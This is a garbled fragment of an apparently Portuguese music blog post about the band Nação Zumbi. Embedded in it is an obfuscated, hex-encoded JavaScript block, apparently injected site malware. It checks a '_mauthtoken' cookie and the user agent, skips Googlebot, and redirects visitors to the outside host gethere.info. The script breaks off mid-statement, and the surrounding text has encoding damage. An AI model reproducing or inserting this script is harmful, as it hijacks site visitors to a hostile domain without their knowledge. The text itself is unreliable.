
(bateria) e Dengue (baixo), da banda NaAi??A?o Zumbi.
[youtuber youtube=’http://www.youtube.com/watch?
v=kT0WLVPfBCM’]
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x6
9\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6
E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\
x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x7
4\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x
6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3
D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6
F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63
\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]]